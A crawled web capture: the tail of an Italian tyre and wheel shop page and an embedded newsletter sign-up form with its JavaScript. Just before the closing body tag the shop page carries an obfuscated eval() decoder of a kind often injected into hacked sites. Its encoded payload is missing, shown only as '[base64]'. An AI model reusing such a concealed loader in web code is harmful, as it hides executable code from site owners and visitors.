					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"jEmRcNXdn",29,5,57))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL44328_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%252C5J19-5X105-35-56%252C60-MATT_BLACK_MIRROR.html
body_size: 32124
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20260121064231"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20260121064231" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL44328_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X105-35-56%2C60-MATT_BLACK_MIRROR.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

